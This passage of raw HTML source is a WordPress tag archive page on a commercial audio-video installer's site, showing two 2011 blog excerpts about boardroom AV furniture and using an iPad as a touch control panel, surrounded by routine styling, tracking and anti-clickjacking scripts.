!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://comsatav.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://comsatav.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://comsatav.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://comsatav.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://comsatav.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='awb-css' href='https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.8' media='all' />
<link rel='stylesheet' id='comsat-style-css' href='https://comsatav.com/wp-content/themes/comsat/style.css?ver=0.1.0' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://comsatav.com/wp-content/themes/comsat/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='no-right-click-images-frontend-css' href='https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/css/no-right-click-images-frontend.css?ver=4.1' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"38c7131db0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://comsatav.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://comsatav.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"e9f5306334","preview":false,"postId":1812,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script src="https://kit.fontawesome.com/52ac9726b4.js?ver=6.9" id="awesome-js"></script>
<script></script><link rel="https://api.w.org/" href="https://comsatav.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comsatav.com/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comsatav.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Apple Tag","description":"","url":"https:\/\/comsatav.com\/tag\/apple\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/comsatav.com\/blog\/in-the-boardroom-you-need-both-beauty-and-brains\/"},"url":"https:\/\/comsatav.com\/blog\/in-the-boardroom-you-need-both-beauty-and-brains\/","headline":"In the boardroom, you need both beauty and brains.","datePublished":"2011-04-28T13:28:54-07:00","dateModified":"2011-04-28T13:28:54-07:00","publisher":{"@type":"Organization","@id":"https:\/\/comsatav.com\/#organization","name":"ComsatAV","logo":{"@type":"ImageObject","url":"https:\/\/comsatav.com\/wp-content\/uploads\/2019\/02\/brand.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/comsatav.com\/wp-content\/uploads\/2011\/04\/legally-blond-300x130.png","width":696,"height":"130"},"articleSection":"Blog","keywords":"Apple, Boardroom Furniture, Commercial Audio Video Furniture, Commercial AV Furniture, Commercial Satellite, ComSatAV, Crestron, Data Wall, Hiperwall, Network Operations Center, Podiums, Resorts, Restaurants, Telepresence, touch controls, Video Conferencing, Video Wall","description":"Commercial AV Furniture is not just another pretty face. People who need people call our office. Because in business, it’s not the furniture that counts, it’s the people. Go ahead - call Danielle toll free at 866.348.1970. She has both the expertise and commitment to customer service that you","author":{"@type":"Person","name":"admin","url":"https:\/\/comsatav.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d1a86d99255eea527f9950dd6f33f48b176a028b4c68f11b5a6e3f5e65ea714e?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/comsatav.com\/blog\/easiest-touch-control-apple-ipad\/"},"url":"https:\/\/comsatav.com\/blog\/easiest-touch-control-apple-ipad\/","headline":"The Easiest Touch Control Yet - the Apple iPad","datePublished":"2011-02-23T16:04:38-08:00","dateModified":"2011-02-23T16:04:38-08:00","publisher":{"@type":"Organization","@id":"https:\/\/comsatav.com\/#organization","name":"ComsatAV","logo":{"@type":"ImageObject","url":"https:\/\/comsatav.com\/wp-content\/uploads\/2019\/02\/brand.png","width":600,"height":60}},"articleSection":"Blog","keywords":"Apple, Crestron, iPad, touch controls","description":"Want Easy to Use Touch Panel Controls? The easiest all in one touch control panel for your office, boardroom, conference facility or bar\/restaurant is now on the market. It’s so user friendly that literally anyone on your staff, even someone with no knowledge of your AV equipment, can use","author":{"@type":"Person","name":"admin","url":"https:\/\/comsatav.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d1a86d99255eea527f9950dd6f33f48b176a028b4c68f11b5a6e3f5e65ea714e?s=96&d=mm&r=g","height":96,"width":96}}}]}</script>

<script type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			 }
			 document.getElementsByTagName("head")[0].appendChild(style);

			 try {
			   if (top.document.domain === document.domain) {
			     var antiClickjack = document.getElementById("antiClickjack");
			     antiClickjack.parentNode.removeChild(antiClickjack);
			   } else {
			     top.location = self.location;
			   }
			 } catch (e) {
			   top.location = self.location;
			 }
			</script>	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '531206434325920', url);
      </script>
    <script type='text/javascript'>fbq('init', '531206434325920', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=531206434325920&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
		<style id="wp-custom-css">
			body{padding: 0 0 80px !important;}
@media screen and (min-width: 1024px){
	body{padding: 0 !important;}
}

.vc_btn3{background-image: none !important;}
.gform_heading{display: none !important;}
#gform_wrapper_1 .gform_footer{padding: 0;margin: 0;}

#text-2,
#custom_html-5,
#text-4{margin: 0 !important;}
#custom_html-4 a{color: #FFF !important;}

h1,h2,h3,h4,h5,h6{line-height: 1.5;}

.list ul{column-count: 2;}
.list ul li,
.list ul li a{line-height: 1.8;}

.text-shadow{text-shadow: 0 3px 5px rgb(0 0 0 / 30%);}

#project-bubble{display: flex;align-items: center;justify-content: space-between;position: fixed;bottom: 1.9rem;right: 1rem;z-index: 999999;max-width: 280px;width: 100%;background: #FFF;border-radius: 0.75rem;padding: 0.5rem;box-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);font-weight: 600;}
#project-bubble .widget_media_image{max-width: 80px;width: 100%;margin: -1.5rem 0;}


.grecaptcha-badge{visibility: hidden;}

.vc_grid-item-mini{overflow: hidden;border-radius: 1rem;box-shadow: 0 5px 5px rgba(0,0,0,0.1);}
.vc_grid-item-mini h4{text-transform: uppercase;}
.vc_grid-item-mini .vc_gitem-post-data-source-post_excerpt{display: none;}
.vc_grid-item-mini .vc_btn3-container{margin: 0 !important;}
.vc_grid-item-mini .vc_btn3-container a{display: block;width: 100%;background: #DC2626 !important;}

#menu-solutions li a,
#menu-industries li a{line-height: 1.8;}

#custom_html-12{position: fixed;bottom: 0;width: 100%;left: 0;right: 0;z-index: 5;}

/* #custom_html-12 .textwidget{display: flex;align-items: center;justify-content: space-between;column-gap: 10px;} */

body{padding: 0 0 50px;}
@media screen and (min-width: 1025px){
	body{padding: 0;}
}

.slick-dots{position: absolute;width: 100%;bottom: 0;z-index: 99;display: flex;align-items: center;justify-content: center;padding: 1rem;column-gap: 0.75rem;}
.slick-dots li button{display: block;width: 15px;height: 15px;border-radius: 100%;overflow: hidden;background: #303030;color: #303030;}
.slick-dots li.slick-active button{background: #DC2626 !important;color: #DC2626 !important;cursor: default;}

#recent-posts-3 li{margin: 0 0 15px;}
#recent-posts-3 a{display: block;color: #303030 !important;line-height: 1.8;}
#recent-posts-3 a:hover{color: #DC2626 !important;}
#recent-posts-3 span{display: block;color: #777;}

#contact-area{justify-content: end;}
#contact-area span{position: relative;}
#contact-area span:after{content: "";width: 0;height: 0;border-left: 10px solid #DC2626;border-top: 15px solid transparent;border-bottom: 17px solid transparent;position: absolute;right: -10px;top: 0;}

#slides a{background: #DC2626;padding: 1rem;border-bottom: 4px solid #A21A1A;display: block;max-width: 200px;width: 100%;}

.relative .vc_column-inner{position: relative;}
a.link-solution{position: absolute;width: 100%;height: 100%;left: 0;right: 0;top: 0;background: rgba(0,0,0,0.4);z-index: 1;}
.indexTop{text-shadow: 0 3px 3px rgba(0,0,0,0.2);z-index: 2;position: relative;}

.inner-page-header{padding-top: 50px !important;padding-bottom: 50px !important;}
@media screen and (min-width: 1024px){
	.inner-page-header{padding-top: 150px !important;padding-bottom: 150px !important;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='gform_basic-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
</head>

	<body class="archive tag tag-apple tag-12 wp-custom-logo wp-embed-responsive wp-theme-comsat bg-slate-100 font-sans text-sm cookies-not-set wpb-js-composer js-comp-ver-8.5 vc_responsive">

		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MR3NRLV"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

						<div id="project-bubble"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://comsatav.com/contact-us/">Tell us About Your Project</a></p>
</div>
		</section><section id="media_image-5" class="widget widget_media_image"><a href="https://comsatav.com/contact-us/"><img width="295" height="295" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp" class="image wp-image-10891  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp 295w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble-150x150.png.webp 150w" sizes="(max-width: 295px) 100vw, 295px" /></a></section></div>
			
		
				<main id="page">
			<header class="block bg-white shadow-lg sticky top-0 z-[9999]">
									<div class="hidden lg:block bg-[#220304] shadow-sm">
						<div class="av-container">
							<section id="custom_html-13" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-xs font-medium text-gray-500 leading-[1.5]"><div class="textwidget custom-html-widget"><div class="flex items-center justify-betwen">
	<div class="block w-full text-white" style="padding: 0 0.75rem;">
		<i class="fa-solid fa-location-dot"></i> Headquarters in San Diego, CA
		<small>CA Lic #1039360</small>
	</div>
	<div id="contact-area" class="flex items-center flex-end w-full gap-3" style="padding: 0.5rem 0;">
		<div>
			<a href="https://comsatav.com/free-consultation/" style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-radius: 5px;border-bottom: 4px solid #A21A1A;">Free Consultation</a>
		</div>
		<div class="flex items-center" style="overflow: hidden;border-radius: 0.5rem;">
			<span style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-bottom: 4px solid #A21A1A;"><i class="fa-solid fa-phone"></i></span>
			<a href="tel:+18663481970" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 7px 5px 20px;border-bottom: 4px solid #EEE;font-weight: 700;">(866) 348-1970</a>
			<a href="tel:+16197959444" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 15px 5px 7px;border-bottom: 4px solid #EEE;font-weight: 700;">(619) 795-9444</a>
		</div>
	</div>
</div></div></section>						</div>
					</div>
								<div class="av-container">
					<div class="block lg:flex items-center justify-between py-5 relative">
						<div class="block max-w-[160px] w-full"><a href="https://comsatav.com/" class="custom-logo-link" rel="home"><img width="335" height="72" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp" class="custom-logo" alt="ComSat AV" decoding="async" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp 335w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-300x64.png.webp 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div>
						<div class="block">
							<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://comsatav.com/video-walls/">LED Video Wall Solutions</a></li>
<li id="menu-item-50" class="mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://comsatav.com/solutions/">Other Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11664"><a href="https://comsatav.com/parking-wifi-boosting/">Parking WiFi Boosting</a></li>
	<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://comsatav.com/structured-cabling-experts/">Structured Cabling</a></li>
	<li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10445"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://comsatav.com/commercial-two-way-radios/">Commercial Two-Ways Radios</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
	<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10846"><a href="https://comsatav.com/hospitality-tv-solutions/">Hospitality TV Solutions</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10850"><a href="https://comsatav.com/large-venue-projectors/">Large Venue Projectors</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://comsatav.com/areas-we-serve/">Areas We Serve</a></li>
<li id="menu-item-7832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7832"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://comsatav.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-7797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7797"><a href="https://comsatav.com/case-study/">Case Studies</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-46"><a href="https://comsatav.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://comsatav.com/contact-us/">Contact</a></li>
<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
</ul></div>						</div>
					</div>
				</div>
			</header>
			
			<section id="content" class="overflow-hidden">
				<div class="av-container">
	<div class="lg:flex items-start gap-8 py-8">
		<div class="block w-full lg:w-9/12">
			<article id="post-1812" class="bg-white p-8 rounded-lg shadow-sm mb-8 post-1812 post type-post status-publish format-standard hentry category-blog category-commercial-av-furniture category-offices-boardrooms category-video-conferencing tag-apple tag-boardroom-furniture tag-commercial-audio-video-furniture tag-commercial-av-furniture tag-commercial-satellite tag-comsatav tag-crestron tag-data-wall tag-hiperwall tag-network-operations-center tag-podiums tag-resorts tag-restaurants tag-telepresence tag-touch-controls tag-video-conferencing tag-video-wall">
	<header>
		<a href="https://comsatav.com/blog/in-the-boardroom-you-need-both-beauty-and-brains/" rel="bookmark"><time datetime="2011-04-28T13:28:54-07:00">April 28, 2011</time></a><h2 class="block text-3xl"><a href="https://comsatav.com/blog/in-the-boardroom-you-need-both-beauty-and-brains/" rel="bookmark" class="">In the boardroom, you need both beauty and brains.</a></h2>	</header>

	
	<div class="">
		<p>Commercial AV Furniture is not just another pretty face. People who need people call our office. Because in business, it’s not the furniture that counts, it’s the people. Go ahead &#8211; call Danielle toll free at 866.348.1970. She has both the expertise and commitment to customer service that you demand with access to the best-in-class<a href="https://comsatav.com/blog/in-the-boardroom-you-need-both-beauty-and-brains/">Continue reading <span class="sr-only">&#8220;In the boardroom, you need both beauty and brains.&#8221;</span></a></p>
			<div class="block mt-4">
				<a href="#" class="font-medium text-sm">Continue reading <i class="fa-light fa-arrow-right-long"></i></a>
			</div>
			</div>
</article><article id="post-1627" class="bg-white p-8 rounded-lg shadow-sm mb-8 post-1627 post type-post status-publish format-standard hentry category-blog category-offices-boardrooms tag-apple tag-crestron tag-ipad tag-touch-controls">
	<header>
		<a href="https://comsatav.com/blog/easiest-touch-control-apple-ipad/" rel="bookmark"><time datetime="2011-02-23T16:04:38-08:00">February 23, 2011</time></a><h2 class="block text-3xl"><a href="https://comsatav.com/blog/easiest-touch-control-apple-ipad/" rel="bookmark" class="">The Easiest Touch Control Yet &#8211; the Apple iPad</a></h2>	</header>

	
	<div class="">
		<p>Want Easy to Use Touch Panel Controls? The easiest all in one touch control panel for your office, boardroom, conference facility or bar/restaurant is now on the market. It’s so user friendly that literally anyone on your staff, even someone with no knowledge of your AV equipment, can use it with ease to control your<a href="https://comsatav.com/blog/easiest-touch-control-apple-ipad/">Continue reading <span class="sr-only">&#8220;The Easiest Touch Control Yet &#8211; the Apple iPad&#8221;</span></a></p>
			<div class="block mt-4">
				<a href="#" class="font-medium text-sm">Continue reading <i class="fa-light fa-arrow-right-long"></i></a>
			</div>
			</div>
</article>		</div>
		<aside class="block mt-5 lg:mt-0 w-full lg:w-3/12">
			<section id="media_image-3" class="widget widget_media_image mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0"><a href="https://comsatav.com/contact-us/"><img width="690" height="518" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat.png.webp" class="image wp-image-7799  attachment-full size-full" alt="Jonathan Feld" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat.png.webp 690w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat-300x225.png.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat-500x375.png.webp 500w" sizes="auto, (max-width: 690px) 100vw, 690px" /></a></section><section id="custom_html-14" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0"><h2 class="widget-title block text-2xl uppercase text-slate-800 font-semibold mb-4">Follow Us</h2><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/comsatav/" target="_blank" style="display: block;background: #4267B3;color: #FFF !important;padding: 10px;border-radius: 5px;text-align: center;margin: 0 0 10px;"><i class="fa-brands fa-facebook-f"></i> Follow Us on Facebook</a>
<a href="https://twitter.com/ComSatAV" target="_blank" style="display: block;background: #1d9bf0;color: #FFF !important;padding: 10px;border-radius: 5px;text-align: center;margin: 0 0 20px;"><i class="fa-brands fa-facebook-f"></i> Follow Us on Twitter</a></div></section><section id="media_image-4" class="widget widget_media_image mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0"><img width="250" height="105" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/cisco.jpg.webp" class="image wp-image-7800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>
		<section id="recent-posts-3" class="widget widget_recent_entries mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0">
		<h2 class="widget-title block text-2xl uppercase text-slate-800 font-semibold mb-4">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://comsatav.com/blog/led-video-walls-vs-projectors-roi-2026/">LED Video Walls vs. Projectors: Which Has the Best ROI in 2026?</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/corporate-video-wall-solutions-for-executive-spaces/">The Ultimate Guide to Corporate Video Wall Solutions for Executive Spaces</a>
											<span class="post-date">December 22, 2025</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/cellular-signal-boosters-for-commercial-properties/">Cellular Signal Boosters for Commercial Properties: Solutions &#038; Benefits</a>
											<span class="post-date">December 18, 2025</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/video-wall-vs-large-display-for-your-office/">Video Wall vs Single Large Display: Which Is Right for Your Office?</a>
											<span class="post-date">December 15, 2025</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/hospital-video-wall-solutions-critical-environments/">Hospital Video Wall Solutions: Streamlining Information in Critical Environments</a>
											<span class="post-date">December 12, 2025</span>
									</li>
					</ul>

		</section>		</aside>
	</div>
				</div>
			</section>
			<div id="form-footer" class="block p-8">
				<div class="av-container lg:flex lg:items-center lg:gap-5">
					<section id="custom_html-11" class="widget_text widget widget_custom_html mb-4 last:mb-0 block w-full lg:w-6/12"><div class="textwidget custom-html-widget"><h4 class="text-3xl mb-2">Tell Us About Your Project</h4>
<p style="margin: 0;">We're always available to answer your questions.</p>
<p><strong class="text-red-600">Call us any time!</strong> (866) 348-1970 / (619) 795-9444</p>
<img src="https://comsatav.com/wp-content/uploads/2023/04/Jonathan-Comsat-2-copy-2.webp" width="200" /></div></section><section id="gform_widget-4" class="widget gform_widget mb-4 last:mb-0 block w-full lg:w-6/12"><script src="https://comsatav.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
